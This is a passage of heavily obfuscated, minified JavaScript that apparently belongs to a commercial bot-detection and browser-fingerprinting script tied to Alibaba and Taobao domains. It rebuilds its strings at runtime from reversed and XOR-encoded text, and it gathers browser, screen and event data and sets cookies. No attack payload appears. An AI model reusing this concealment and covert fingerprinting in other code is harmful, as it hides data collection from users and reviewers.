25:_e[ar](Ya,Da),_e=(_e="__te_cswa__").split("").reverse().join(""),_e=rr[ga=_e],Ya="vs",Ya=(Ya+="j").split("").reverse().join(""),Da=Ya,Zc=_e?155712:34880;break;case 26:Oa=Bc,$a=We=Ra+Tc,dr=va.indexOf($a),Zc=(lr=-1===dr)?15296:188865;break;case 27:Le=Ma[1],Zc=195776;break;case 28:Me=!ea[Lr],Zc=108160;break;case 29:be[Pe](z,ne,ke),Zc=190592;break;case 30:Ta=za.charCodeAt(Ra)-359,Mr+=String.fromCharCode(Ta),Zc=46912;break;case 31:q=fs.indexOf(Ca),ve=-1!==q,Zc=147520;break;case 32:Zc=me<be.length?115648:227008;break;case 33:x=me+ye,de=z.indexOf(x),Zc=96128;break;case 34:q=fs.indexOf(Oe),ve=-1!==q,Zc=73216;break;case 35:Zc=(ze=he)?115008:73920;break;case 36:u=127&fe,Zc=(fe>>>=7)?90177:132288;break;case 37:Va=1===Ia[7],Zc=Va?203712:33408;break;case 38:Me=oe[ar],Re=Me[gr](he,f),Zc=Re?181248:217216;break;case 39:q=Qe[ar],P=q[gr],Zc=(q=!P)?192064:128320;break;case 40:u=127&fe,Zc=(fe>>>=7)?191040:219200;break;case 41:u=se[_a](q[Qe]),le=se[_a](q[Ca]),w=u+le,u=void 0,le=1,Xe=w,w=0,Zc=(Je=te=0)?109952:71680;break;case 42:ta++,Zc=205249;break;case 43:Zc=z[qe]?198912:20608;break;case 44:Xa=!1,Zc=70592;break;case 45:Zc=se<ve.length?186368:18880;break;case 46:se++,Zc=217664;break;case 47:Zc=(Ve=_a)?108800:144e3;break;case 48:ba=11===c,Zc=25025;break;case 49:Zc=176384;break;case 50:Ie=1&ra[98],ue=void 0,ge=Wa,Be=(je=ra)[14],Zc=Be?31424:228032;break;case 51:Pe=ne;try{for(var a=24;void 0!==a;){var r,s,b=7&a>>3;switch(7&a){case 0:(function(){switch(b){case 0:a=qe?19:17;break;case 1:_e[Ce](be,10),a=void 0;break;case 2:z=ua.charCodeAt(Ee)-554,qe+=String.fromCharCode(z),a=27;break;case 3:ne=[],ke[95]=ne,be=ne.push,Ce=be[yr](ne),ne="\u02a7\u02af\u02b9\u02b9\u02ab\u02ad\u02af",be="",ua=0,a=33;break;case 4:me=692^ua.charCodeAt(z),Ee+=String.fromCharCode(me),a=25;break}}).call(this);break;case 1:(function(){switch(b){case 0:a=Ee<ua.length?16:34;break;case 1:ua++,a=33;break;case 2:ua=583,a=19;break;case 3:z++,a=11;break;case 4:a=ua<ne.length?26:3;break}}).call(this);break;case 2:(function(){switch(b){case 0:be[qe]=Ee,ua=be,be="*",_e[Hr](ua,be),be="re",be+="move",be+="Ev",be+="e",be+="ntListen",ua=_e[be+="er"],be=ua[yr](_e,ne,Ce),ne="\u0234\u0251\u0225\u0271\u0218\u0275\u0210\u027f\u020a\u027e",Ce="",ua=0,qe=0,a=18;break;case 1:qe++,a=18;break;case 2:a=qe<ne.length?0:8;break;case 3:qe=714^ne.charCodeAt(ua),be+=String.fromCharCode(qe),a=9;break;case 4:ua="\u02d6\u02dd\u02c0\u028e\u02dd\u02da\u02dd\u02c0",Ee="",z=0,a=11;break}}).call(this);break;case 3:(function(){switch(b){case 0:ne=be,_e[Pe](ne,Ce),be={},ua="\u0297\u029d\u0291",qe="",Ee=0,a=1;break;case 1:a=z<ua.length?32:2;break;case 2:Ee=ne.charCodeAt(qe),z=Ee^ua,ua=Ee,Ce+=String.fromCharCode(z),a=10;break;case 3:Ee++,a=1;break}}).call(this);break}}}catch(e){}_e=rr,(ke=gr)[87]=-1,ke[93]=0,ke[16]=0,ke[114]=0,ke[31]=0,ke[9]=0,ke[55]=0,ke[68]=0,ke[97]=void 0,ke[111]=0,ke[169]=0,be=ke,Ce="E",Ce+="lem",Ce+="en",Ce=(ne=_e)[ua=Ce+="t"],Zc=Ce?102784:225664;break;case 52:He=Ba,Zc=85504;break;case 53:x++,Zc=98752;break;case 54:ue=Oe+Ne.length,ge=Se.substr(ue),de=ge,Zc=88320;break;case 55:Ee[Wc]=0,Zc=191488;break;case 56:Zc=(Ne=Se)?110720:99008;break;case 57:Ee=window[Vr],Zc=576;break;case 58:se=oe=[w],Zc=35072;break}}).call(this);break;case 43:(function(){switch(rs){case 0:Je="em",Je+="a",Je+="N",Je=(Je+="ppAgs").split("").reverse().join(""),Zc=(oe=Je in w)?197632:7680;break;case 1:q[106]=2^te,xe=2,Zc=131264;break;case 2:z=Ee.indexOf(vc),me=z>-1,R=3|(I=26),Zc=(M=(O=(_=M>_)*_)>(R<<=31))?181120:80192;break;case 3:w=Je,Je=te.length,Zc=(Ue=le)?215744:61760;break;case 4:Zc=Ae<ta.length?136064:35264;break;case 5:Be++,Zc=176896;break;case 6:aa=Yr,Zc=189440;break;case 7:ge=void 0,ce=255&(Ve=(je=Be)>>8),(Be=[]).push(ce,Ve=255&je),ge=ue=je=ge=je=Be,la=la.concat(ge),ue=void 0,je=[(ge=ra)[93]],ge=ue=je,la=la.concat(ge),ue=void 0,ge=Wa,Zc=(je=ra)[55]?48384:19392;break;case 8:_e=(_e="ydaeRnOte__").split("").reverse().join(""),Zc=rr[ke=_e]?233088:102912;break;case 9:me=Ee+z,be[qe](me,ne),Zc=218688;break;case 10:Ee=be[va],ke=Ee[zc],Zc=8705;break;case 11:Ye=!W,Zc=137216;break;case 12:De=606^w.charCodeAt(ta),oe+=String.fromCharCode(De),Zc=210368;break;case 13:aa++,Zc=(y=(I=(M=!O)*M)>-153)?83840:188417;break;case 14:Ua=Ga,Ga="lo",Ga+="cat",Dr=Ga+="ion",Ga="sy",Ga+="cm.t",Ga+="aobao",Ga+=".c",Fa=Ga+="om",Ga="h",Ga=(Ga+="taM").split("").reverse().join(""),bc=Ga,Ga="n",Ga+="av",Ga+="ig",er=Ga+="ator",Ga="us",Ga+="er",Ga+="A",ir=Ga+="gent",Ga="ma",_c=Ga+="tch",Ga="ot",Ga=(Ga+="pyrc").split("").reverse().join(""),Ur=Ga,Ga="s",Ga+="ubtl",mr=Ga+="e",Ga="ye",Ga+="Ktr",Ga=(Ga+="opmi").split("").reverse().join("");Br=Ga,Ga="A",Ga+="ES-C",rc=Ga+="BC",Ga="de",Ga+="cr",Or=Ga+="ypt",Ga="w",Ga=(Ga+="ar").split("").reverse().join(""),fa=Ga,Ga="\u01fa\u01e6\u01eb\u01e0",cr="",hc=0,Zc=180289;break;case 15:cc=205,Zc=8192;break;case 16:ie=(q=fe+je)+ca,Zc=Qe?21888:5248;break;case 17:Zc=(q=ie)?162240:218368;break;case 18:be=258,Zc=194688;break;case 19:se++,Zc=176193;break;case 20:le=[],le=$r,w=$r,te=$r,f=void 0,he=(Ae=se)[Ya],Zc=he?170112:235328;break;case 21:Zc=x?148544:188864;break;case 22:le=Xe,Zc=13312;break;case 23:gr[30]=void 0,gr[156]={},gr[54]=++gr[149],gr[48]=++gr[48],_e=void 0,ke=Math[Za](),ke=_e=ke=(Pe=4294967295*ke)>>>0,gr[112]=ke^++gr[167],gr[74]=++gr[42],gr[15]=0,gr[165]=0,gr[161]=++gr[80],gr[85]=++gr[13],gr[166]=++gr[73],gr[105]=++gr[18],gr[20]=++gr[26],gr[115]=++gr[122],gr[28]=1^++gr[64],gr[126]=1^++gr[49],gr[132]=++gr[116],gr[17]=++gr[88],gr[43]=0,gr[23]=0,gr[47]=0,gr[75]=!1,_e=rr[Dr],ke=_e[da],Zc=(_e=ke==Fa)?127361:42624;break;case 24:Ma=hr,hr="r",hr+="epla",ac=hr+="ce",hr=(hr="$").split("").reverse().join(""),gc=hr,hr="Re",hr+="gEx",qr=hr+="p",hr="ge",hr+="tEle",hr+="ment",hr+="sByTa",Cc=hr+="gName",hr="\x99\xeb\x8e\xe8",$r="",Wr=0,Tr=0,Zc=136e3;break;case 25:Za="tc",Za=(Za+="ejbo").split("").reverse().join(""),Zc=(Xa=typeof Na===Za)?117504:232512;break;case 26:Zc=va<We.length?55040:100864;break;case 27:Zc=vr<Ir.length?41472:2560;break;case 28:Zc=Ra<za.length?125568:1664;break;case 29:oa=Fe[er],pa=oa[sa],Zc=pa?184704:111360;break;case 30:Zc=(Ze=Re)?45184:54656;break;case 31:Zc=(Fe=Ue)?13952:161216;break;case 32:da[0]=ka,xa=Ba[aa],Zc=122304;break;case 33:Le=(de=Le+$e)+gc,X=be[qr](Le,Mr),Zc=208448;break;case 34:z=!1,Zc=(E=(R=(M=y===R)*M)>-196)?164736:8321;break;case 35:na=Za,(ma=Xa)[121]=0,La=na[Xr],Zc=(na=La)?239616:202496;break;case 36:x=1&ra[12],Zc=Le?206656:156352;break;case 37:cr++,Zc=54976;break;case 38:ke=!0,ne=j,be="to",be+="uch",z=be+="move",be=document,Zc=W?121472:153664;break;case 39:me=Ce.charCodeAt(z),ye=me^Ee,Ee=me,qe+=String.fromCharCode(ye),Zc=1024;break;case 40:Zc=Ve<ge.length?2112:238016;break;case 41:u=Qe[ia],q=u[zc],Zc=59200;break;case 42:Aa=na.charCodeAt(La)-334,ma+=String.fromCharCode(Aa),Zc=184384;break;case 43:fa=va,va=Yr,Oa=0,We=ka,Zc=60736;break;case 44:Da++,Zc=109632;break;case 45:xe=void 0,q=qr,ve=(ie=Le).indexOf(q),Zc=(q=-1===ve)?230464:103744;break;case 46:x++,Zc=142912;break;case 47:Zc=87744;break;case 48:na="\u0189\u016e\u01b3\u01c6\u01be\u01b7\u01c0\u01b3\u01c1\u018b",ma="",La=0,Zc=219008;break;case 49:na=(na="eruceS ;enoN=etiSemaS ;").split("").reverse().join(""),He+=na,na="\u014b\u0157\u0157\u0153\u0151\u014d",ma="",La=0,Zc=164544;break;case 50:Zc=133184;break;case 51:Zc=Le<me.length?98432:86592;break;case 52:le=Ue,Zc=174656;break;case 53:je=ge[154],Zc=130496;break;case 54:Zc=(Ye=Me)?187264:88832;break;case 55:Ve=void 0,Qe=[],Ca=(ce=ge)[er],fe=fc,q="\u03df\u03db\u03e4\u03d6\u03d8\u03dd\u03e2\u039e\u03dd\u03d0\u03dc\u03d4\u039e\u03d5\u03d8\u03db\u03d4\u03dd\u03d0\u03dc\u03d4\u039e\u03e5\u03d4\u03e1\u03e2\u03d8\u03de\u03dd\u039e\u03e3\u03e8\u03df\u03d4\u039e\u03b0\u03d2\u03e3\u03d8\u03e5\u03d4\u03c7\u03be\u03d1\u03d9\u03d4\u03d2\u03e3",P="",se=0,Zc=217664;break;case 56:Xe+=te=pe+ve,Zc=98624;break;case 57:Zc=Ca<Be.length?228736:146432;break;case 58:ce=_a.substr(0,Ve),ue=ce,Zc=149248;break}}).call(this);break;case 44:(function(){switch(rs){case 0:ze=he=Re,de=de.concat(ze),Zc=193536;break;case 1:_a++,Zc=200256;break;case 2:Me=480^Ae.charCodeAt(ze),he+=String.fromCharCode(Me),Zc=47040;break;case 3:z=464,Zc=24577;break;case 4:Zc=(He=30===ka)?166464:188801;break;case 5:Zc=(Ue=w<Je)?235008:107008;break;case 6:Ra=Yr,Zc=55;break;case 7:ze=34^f.charCodeAt(he),Ae+=String.fromCharCode(ze),Zc=60288;break;case 8:Zc=P<Ca.length?164097:212224;break;case 9:Ae=oe[171]^oe[65],u=Ae,Zc=5120;break;case 10:ge=z[ue],Be="s",Be+="pe",Be+="cies",je=ge[Ie](Be),Zc=(_=(I=(O=16)*O)>-168)?59648:13888;break;case 11:Ba=ka,Zc=221185;break;case 12:Zc=Ce<ga.length?185600:156992;break;case 13:Re=ze[ar],Ze=Re[gr](ea,Qa),Zc=(Re=!Ze)?215872:66176;break;case 14:Na=4===e,ba="T",ba+="extE",ba+="nco",da=ba+="der",ba="\x9c\xf2\x91\xfe\x9a\xff",aa="",Ba=0,ka=0,Zc=103168;break;case 15:se=u=se,(u=P[156])[36]=void 0,P=void 0,oe=255&(w=(u=se)>>8),(se=[]).push(oe,w=255&u),P=x=se=P=u=se,z=z.concat(P),x=void 0,se=[],u=void 0,oe=1&(w=P=ra)[119],ta="\u02b0\u02d3\u02b7\u02d4\u028b\u02ea\u0299\u02fd\u0297\u02f1\u029d\u02fc\u028f\u02fa\u028e\u02e1\u0291\u02f7\u029f\u02e9\u028a\u02d0\u029c\u02f1\u0292\u02f4\u0298\u02c7",De="",f=0,Ae=0,Zc=19136;break;case 16:x=pe[9],Zc=6080;break;case 17:ha++,Zc=192768;break;case 18:E=(_=(O=!E)*O)>-221,ka=ka[aa],Zc=E?107200:22400;break;case 19:ge++,Zc=209600;break;case 20:de=!0,Zc=196224;break;case 21:Ae=0,Zc=168065;break;case 22:na=Cr,Zc=204416;break;case 23:we=Se[86],Zc=75456;break;case 24:Te=new RegExp(xa),ra=Te[La](Ma),Zc=29440;break;case 25:ye=document[pr],me=ye[x],Zc=61568;break;case 26:Fe[1]=1,Zc=187392;break;case 27:Ne=x.charCodeAt(Le)-0,de+=String.fromCharCode(Ne),Zc=54016;break;case 28:Za="g",Za+="nirt",Za=(Za+="s").split("").reverse().join(""),ya=typeof Na.type===Za,Zc=ya?63616:43200;break;case 29:dr=Bc,Wa=lr=va+Tc,ra=$a.indexOf(Wa),Zc=(jr=-1===ra)?71808:87552;break;case 30:Te=0,Zc=154432;break;case 31:wa=void 0,Ha=ja,ja=Va,Va=Ha[tr],Ha=Va[zc],Va=Ha[tc],Ha=Va[Sr](ja),ja=new RegExp(wr,ba),Va=Ha[ac](ja,Yr),ja=new RegExp(Ir),Ha=ja[La](Va),Ke=ja=wa=!Ha,Zc=223360;break;case 32:Oe=0,Zc=9664;break;case 33:pa=Ae=ea,Zc=71168;break;case 34:Zc=(Re=Me)?183040:80832;break;case 35:ke=(be=ne)[0],Zc=ke?136192:136768;break;case 36:Ha=Ke[er],br=Ha[sa],Zc=br?177472:237696;break;case 37:Pe|=Ce=1,Zc=40960;break;case 38:P=Se[$a],u=void 0,w=Se,ta=ve,Zc=(P=(f=ke)in(Ae=P))?92544:62080;break;case 39:le=Yr,Zc=20993;break;case 40:(he=oe=ze).length=255&he.length,he.unshift(he.length),ob[158]=he,oe=ob[157],Zc=oe?232960:131328;break;case 41:Zc=(Ce=ke)?151104:115137;break;case 42:Zc=(ea=he)?70784:114880;break;case 43:Zc=(ce=Ve)?94784:186944;break;case 44:Me=f[ar],Ye=Me[gr](ze,he),Zc=Ye?79872:32e3;break;case 45:Fe=Ue[Ca],Ea=Fe[w],P+=Fe=Ea+oe,Zc=107712;break;case 46:Ve=ue[_a],Zc=(ce=(Ve+=ce=je-1)>=Be)?179456:165824;break;case 47:_=O<y,y=E>I,ce=se,E=(M=(R=!R)*R)+(E=_*_),M=y*y,Zc=(I=(E*=M+=O=(I=9625&R)*I)>=(I=(y=(O=R*y)+(M=_*I))*y))?211520:107776;break;case 48:Zc=(xe=ie)?207296:94976;break;case 49:Ke=1,Ia=1,Zc=209024;break;case 50:Oa=We,We="n",We+="eer",We=(We+="cs").split("").reverse().join(""),$a=We,We="c",We+="onso",Xr=We+="le",We="h",We+="ei",We+="gh",dr=We+="t",We="lo",Pr=We+="g",Ar=We="0",Zc=Na?133312:207872;break;case 51:ma[121]=254,Zc=145280;break;case 52:rr=void 0,ga=t,ar=o,Ya=k,ke=!1,Zc=(Pe=0===(Da=c))?206400:209728;break;case 53:de=x[1],Zc=de?190848:217408;break;case 54:ca=j[tc](),xe=";|",xe+="'|",xe+='"|',xe+="s",xe=(xe+="\\").split("").reverse().join(""),q=new RegExp(xe,ba),xe=ca[ac](q,Yr),ca=void 0,q=2727,ve=xe,xe=0,Zc=(P=ie=13)?38272:118784;break;case 55:le=!Je[Lr],Zc=142208;break;case 56:We++,Zc=46400;break;case 57:Oe=void 0,Ie=Te,ue=Ne,ge=[],je=x,_a=Be=188,Be=0,Zc=182400;break;case 58:w=fe[129]^fe[33],ce=w,Zc=5952;break}}).call(this);break;case 45:(function(){switch(rs){case 0:Ja=sa.charCodeAt(Pa),f=Ja^De,De=Ja,pa+=String.fromCharCode(f),Zc=60480;break;case 1:se=te,Zc=169536;break;case 2:f="CLML[OMWQ",Ae="",he=0,Zc=239808;break;case 3:Ca=(Ve=Be%128)+128,Ve=127&(Qe=(ce=Be-Ve)/128),(ce=[]).push(Ca,Ve),ge=ce,Zc=165760;break;case 4:q=w,Zc=158720;break;case 5:ce=x=ce=[fe],z=z.concat(ce),x=void 0,fe=(ce=ra)[166]^ce[73],ce=void 0,Zc=(P=(fe=(P=fe)>>>0)<16384)?17344:215552;break;case 6:Zc=(Ye=Re)?208064:115520;break;case 7:ve=cb.indexOf(je),q=-1!==ve,Zc=(y=(M=(R=7)*R)>-59)?172225:88384;break;case 8:He=[Yr],Zc=111872;break;case 9:Ce=271,Zc=49601;break;case 10:we=0,Zc=4545;break;case 11:Ca=ce[Je],Zc=Ca?73344:139713;break;case 12:Zc=u?233536:24960;break;case 13:q[106]=4^te,xe=4,Zc=131264;break;case 14:Zc=ma?123329:180224;break;case 15:z=void 0,x=Wa,Zc=(Oe=ra)[9]?70272:218560;break;case 16:Zc=ha<Re.length?95168:193216;break;case 17:Zc=(be=Pe)?160704:32961;break;case 18:Pe=null,Zc=193152;break;case 19:Pa++,Zc=142336;break;case 20:sa++,Zc=138304;break;case 21:Zc=94209;break;case 22:Zc=(w=u)?131393:229441;break;case 23:ma[121]=1,Cr=La[qa](),Zc=(Ka=Cr)?117120:84416;break;case 24:f=204,Zc=202432;break;case 25:fe=u=oe,Zc=138048;break;case 26:Zc=(ea=Ye)?236352:102656;break;case 27:Gr=Oa,Oa=(Oa="a").split("").reverse().join(""),Er=Oa,Oa="\xb1\xb8\xab\xbd\xae\xb8\xab\xbc\x9a\xb6\xb7\xba\xac\xab\xab\xbc\xb7\xba\xa0",We="",$a=0,Zc=93248;break;case 28:Ke=w,Ia=ta,wa=(ja=he)[zc],Zc=(Va=wa)?108864:94593;break;case 29:ka++,Zc=135424;break;case 30:dc=Xa,Zc=132032;break;case 31:z=64,Zc=194176;break;case 32:Zc=(le=w)?61056:158848;break;case 33:ce|=P=!!fe<<4,fe=void 0,P=pe,u=(se=x)[16],Zc=u?186432:8384;break;case 34:ue=0,Zc=101568;break;case 35:ve=window[Dr],P=ve[hr],ve=P.indexOf(de),ie=-1!==ve,Zc=36865;break;case 36:Zc=ye[qe]?21184:40192;break;case 37:pe=Te,Te=void 0,x=255&(z=(we=pe)>>24),de=255&(z=we>>16),Le=255&(z=we>>8),(pe=[]).push(x,de,Le,z=255&we),Te=ra=pe=Te=we=pe,la=la.concat(Te),ra=void 0,Te=screen[ke],Zc=Te?149440:234304;break;case 38:he=!Ye[Lr],Zc=2176;break;case 39:x=Ce.charCodeAt(ye),de=x^me,me=x,z+=String.fromCharCode(de),Zc=236800;break;case 40:Zc=Ne<Se?82752:46976;break;case 41:ie=!0,ve=1,Zc=4609;break;case 42:Oe=x=Oe=ue%4,x=la.length/2,Ie=Math[te](x),x=0,ue="\u0392\u03af\u0381\u03ac\u0390\u03a4\u03a8\u03b1",ge="",je=0,Zc=115009;break;case 43:ne=_e.charCodeAt(Pe)-786,ke+=String.fromCharCode(ne),_=I&&_,Zc=(I=(_*=_)>(O=(M=43|(I=8282&y))<<26))?220800:18368;break;case 44:Ae=w.charCodeAt(f)-552,te+=String.fromCharCode(Ae),Zc=120320;break;case 45:Zc=(se=q)?10176:137024;break;case 46:Zc=ma<ka.length?158784:131073;break;case 47:oe=le.charCodeAt(Fe)-136,Ue+=String.fromCharCode(oe),Zc=161088;break;case 48:Zc=me<be.length?88384:6;break;case 49:Zc=fe<ce.length?192960:24961;break;case 50:ue=1,Zc=169408;break;case 51:Zc=Le<ye.length?47680:143553;break;case 52:Zc=(Ze=Re)?141888:65601;break;case 53:P=w=[0],Zc=83456;break;case 54:sa="\u03c1\u0383\u03f1\u039e\u03e9\u039a\u03ff\u038d",pa="",De=0,Pa=0,Zc=34368;break;case 55:Xe=0,Zc=231424;break;case 56:Za=(Za="tnemelEcrs").split("").reverse().join(""),ba=Na[Za],Zc=16768;break;case 57:q[106]=5^te,xe=5,Zc=131264;break;case 58:me=z(Ee,qe),Zc=(ye=!me)?178688:104896;break}}).call(this);break;case 46:(function(){switch(rs){case 0:Zc=(Ae=f)?6848:76864;break;case 1:Zc=Pa<pa.length?229505:231360;break;case 2:ba=1===Xa[87],Zc=ba?147841:105728;break;case 3:Zc=be<Pe.length?21056:211584;break;case 4:ma++,Zc=140288;break;case 5:ca=xe[133],xe=void 0,ve=255&(ie=(q=ca)>>8),(ca=[]).push(ve,ie=255&q),Ne=ca=xe=q=ca,Zc=70464;break;case 6:Zc=(q=ie)?100352:112832;break;case 7:Lr=665^or.charCodeAt(vc),Vr+=String.fromCharCode(Lr),Zc=163392;break;case 8:Ue=Qa[9],Zc=90113;break;case 9:Je=(Je="rpo").split("").reverse().join(""),Zc=(kr=Je in L)?229696:235712;break;case 10:ce++,Zc=(M=(y=(_=I<=E)*_)>=(O=(_=2*(O=_*(E=!I)))-(M=E*E)))?237824:12609;break;case 11:oe=(f=255&oe)^Qe,q.push(oe),Zc=212160;break;case 12:ke=document[_e],be=ke[ne],ke=be[vr],be="a",be+="liin",Pe=ke==(be+="cet"),Zc=224704;break;case 13:na=";",na+=" ",na+="p",na+="a",He+=ma=(na+="th=")+ba,Zc=155904;break;case 14:he++,Zc=239808;break;case 15:He=na[La],La=He[ka],He=Yr,Aa=0,qa=ma.length,Ka=0,Ua="su",Ua+="barr",Fa=Ua+="ay",Ua=Ce,Zc=194944;break;case 16:w=Je,Zc=22400;break;case 17:Zc=Ce<_e.length?72256:129152;break;case 18:Zc=(ie=q)?94337:21312;break;case 19:Zc=We<Ge.length?190528:38656;break;case 20:ir=133^Aa.charCodeAt(er),Fa+=String.fromCharCode(ir),Zc=62528;break;case 21:Zc=(ye=me)?117184:218880;break;case 22:de=P=u,Zc=127872;break;case 23:Zc=ge<Ie.length?51200:178176;break;case 24:Zc=fr<wr.length?127168:22720;break;case 25:ke++,Zc=209152;break;case 26:ue=Ve=[254],Zc=110593;break;case 27:Oe=de.charCodeAt(Se),Ie=Oe^Ne,Ne=Oe,Le+=String.fromCharCode(Ie),Zc=28288;break;case 28:ke=void 0,be=d,Ce="D",Ce+="O",Ce+="MConte",z=Ce+="ntLoaded",Ce=document,Zc=W?43264:143681;break;case 29:z=2,Zc=37440;break;case 30:Zc=(He=ka)?44480:212992;break;case 31:Zc=(ne=be)?62272:99200;break;case 32:Zc=20865;break;case 33:vr=qe,qe="s",qe+="lic",Ee=qe+="e",qe="\u017e\u0111\u0163\u0117",z="",me=0,ye=0,Zc=139520;break;case 34:Zc=(Je=le)?45249:180417;break;case 35:Zc=(se=P)?221696:74240;break;case 36:ma="\u014f\u015a\u0157\u0153\u0166\u015e\u0160\u0153\u0161\u0161\u011c\u0163\u0161",La="",Aa=0,Zc=204992;break;case 37:Ja=0|!!se[Sa],P=Ja,Zc=147008;break;case 38:xa=na=ma,Zc=188801;break;case 39:Ra=fa,Zc=58944;break;case 40:Zc=(ke=_e)?183872:60608;break;case 41:te=0,Zc=17216;break;case 42:ve=location[He]+ve,Zc=126592;break;case 43:sr=Vr.charCodeAt(Yr)-115,Lr+=String.fromCharCode(sr),Zc=20480;break;case 44:ba="t",j(16,ba+="fstk",ya),Zc=28801;break;case 45:Me=he[ar],ea=Me[gr](Ye,Qa),Zc=(Me=!ea)?108160:117376;break;case 46:be++,Zc=157120;break;case 47:xa=416,Zc=43008;break;case 48:Zc=q<Qe.length?43392:109888;break;case 49:f=(De=pa%128)+128,De=127&(Ja=(Pa=pa-De)/128),(Pa=[]).push(f,De),oa=Pa,Zc=42432;break;case 50:le=void 0,Ae=255&(f=(w=255)>>24),he=255&(f=w>>16),ze=255&(f=w>>8),(te=[]).push(Ae,he,ze,f=255&w),P=w=le=w=te,Zc=142592;break;case 51:Zc=(Wa=-1===dr)?10560:198208;break;case 52:Zc=Ce?7424:60416;break;case 53:ie=void 0,ve=0,P=$,u=(se=$e).split(Sc),se=u.length-1,le=u[se],Zc=(w=le in P)?127552:114945;break;case 54:$a++,Zc=93248;break;case 55:ke=_e[Ra],ne=void 0,be=i,Ce="s",Ce+="u",Ce+="bm",Ce=z=Ce+="it",me=ke,Zc=W?188481:51776;break;case 56:Zc=Ce<ne.length?45057:35968;break;case 57:Zc=(He=21===ka)?146112:145280;break;case 58:_r++,Zc=50496;break}}).call(this);break;case 47:(function(){switch(rs){case 0:Ne=de.charCodeAt($e)-166,Le+=String.fromCharCode(Ne),Zc=20481;break;case 1:Zc=Ca<fe.length?45121:122048;break;case 2:Zc=Ne<x.length?62592:228288;break;case 3:fa=Ge,Zc=23;break;case 4:Be=[ta in ge[Ra]|0],_=R^R,R=y>E,ue=Be,M=(E=_*_)+(M=R*R),E=(I=I>R)*I,Zc=(M=(M*=E+=O=(y=2)*y)>=(y=(_=(E=_*I)+(O=R*y))*_))?110849:235136;break;case 5:La++,Zc=110144;break;case 6:na=void 0,(ma=Xa)[57]++,xa=na=Yr,Zc=97728;break;case 7:nr=rr,Zc=Na?116736:49600;break;case 8:Zc=(w=te in P)?209216:77120;break;case 9:Zc=P<xe.length?100992:55488;break;case 10:q[106]=18^te,xe=18,Zc=131264;break;case 11:Ba=249,Zc=44160;break;case 12:z=Ee.indexOf(or),Zc=(me=z>-1)?181120:10944;break;case 13:te=0,Zc=(M=(y=(O=O instanceof String)*O)>-45)?34432:236736;break;case 14:Zc=(Oa=We)?186112:91584;break;case 15:Zc=(He=na)?40320:131201;break;case 16:Be=592^ue.charCodeAt(je),ge+=String.fromCharCode(Be),Zc=226176;break;case 17:Ue=f=Ja,Zc=3648;break;case 18:Me=he[25]^he[107],Ae=Me,Zc=48192;break;case 19:oe=0,Zc=105280;break;case 20:Zc=Pe<_e.length?157568:83136;break;case 21:Zc=f<Sa.length?48704:139585;break;case 22:He=933,Zc=216128;break;case 23:gc++,Zc=52480;break;case 24:he++,Zc=238528;break;case 25:$e++,Zc=4417;break;case 26:Zc=vc<or.length?31616:68096;break;case 27:oa=De,Zc=Sa?15808:161152;break;case 28:Zc=(ie=q)?93440:91392;break;case 29:te=[window[Vr][Lr](le)],se=te,Zc=169536;break;case 30:Zc=ua<qr.length?135425:51072;break;case 31:P=ce[ar],se=P[gr](fe,Qe),Zc=se?230144:10240;break;case 32:q=xe,Zc=168640;break;case 33:Zc=64256;break;case 34:fe[1]=1,Zc=159360;break;case 35:na=31===Ba[0],Zc=64448;break;case 36:se++,Zc=187008;break;case 37:pe=Te[we],Zc=pe?225409:12608;break;case 38:Ve=1,Zc=148992;break;case 39:We=null,Zc=100736;break;case 40:Ze=Re.charCodeAt(ea)-977,Ye+=String.fromCharCode(Ze),Zc=168960;break;case 41:er=unescape(gs[2]),Aa=er,Zc=39;break;case 42:xe=Qe.charCodeAt(fe),q=xe^ca,ca=xe,Ca+=String.fromCharCode(q),Zc=206592;break;case 43:f=w[63]^w[119],u=f,Zc=106881;break;case 44:Oa=We,$a=We=":",Sc=We=".",We="cn",Xr=We+="a",We="lr",We=(We+="u").split("").reverse().join(""),dr=We,We="\u01ee\u01f5\u01f1\u01ff\u01f4",Pr="",Ar=0,Zc=21248;break;case 45:Zc=(z=be)?9536:148928;break;case 46:ze=void 0,Me=P,Re=Ae,Ye=[],ea=4,Ze=19506,ha=0,Zc=223104;break;case 47:Zc=ja?78528:159040;break;case 48:Ye=!he[cr],Zc=96896;break;case 49:Ha=Ke[er],br=Ha[sa],Zc=br?185920:63488;break;case 50:Zc=x<pe.length?70081:154560;break;case 51:ue=Be[Ie](Ve),Zc=107648;break;case 52:Na=20===e,Ba="\u01d4\u01b9",ka="",xa=0,He=0,Zc=103040;break;case 53:ve=cb.indexOf(_a),q=-1!==ve,Zc=197888;break;case 54:Zc=(w=u===oe)?212544:228544;break;case 55:x=de,de="mt",de+="h.A",de+="WPetil",de+="bew/",de+="egassem/m",de+="oc.ababila.",de+="kla",de=(de+="teno//:sptth").split("").reverse().join(""),Ne=de,de="\u0162\u017e\u017e\u017a\u0179\u0130\u0125\u0125\u0167\u016f\u0179\u0179\u016b\u016d\u016f\u0124\u016b\u0166\u0163\u0168\u016b\u0168\u016b\u0124\u0169\u0165\u0167\u0125\u0167\u016f\u0179\u0179\u016b\u016d\u016f\u0125\u0167\u016b\u014e\u016f\u017e\u016b\u0163\u0166\u0124\u0162\u017e\u0167",Se="",Oe=0,Zc=237184;break;case 56:Xe=te.indexOf(or),Zc=(Je=Xe>-1)?25088:25792;break;case 57:He+=na=ma+aa,Zc=203456;break;case 58:Zc=(ve=q)?168001:227200;break}}).call(this);break;case 48:(function(){switch(rs){case 0:ia=Ea[Lr],Zc=203776;break;case 1:(ie=q=ie).length=255&ie.length,ie.unshift(ie.length),q=xe=ie,de=de.concat(q),xe=(xe="segaugnal").split("").reverse().join(""),q=xe,Zc=Le?217536:141184;break;case 2:he=0,Zc=146048;break;case 3:Ae++,Zc=19136;break;case 4:u=127&fe,Zc=(fe>>>=7)?213504:221376;break;case 5:Ze=1,ha=1,Zc=99520;break;case 6:na=void 0,ma=Xa,Aa=1===(La="charAt".charAt)[Wc],Zc=Aa?4353:183424;break;case 7:Ae=De[ar],Re=Ae[gr](Me,Ja),Zc=(Ae=!Re)?45376:229568;break;case 8:Ge=window[Vr],Zc=61569;break;case 9:Ca=Qe[qe](),ca=new ge(Ca),Ca=(Ca="morf").split("").reverse().join(""),fe=je[Ca](ca),Ca=(Ca=",").split("").reverse().join(""),ce=fe.join(Ca),Zc=41792;break;case 10:Da++,Zc=205696;break;case 11:(Je=Xe=Je).length=255&Je.length,Je.unshift(Je.length),u=Je,Zc=102529;break;case 12:Zc=Le?196224:191680;break;case 13:ke=!1,Zc=221568;break;case 14:be=265,Zc=7424;break;case 15:Xa=Ta,Zc=125760;break;case 16:Zc=111552;break;case 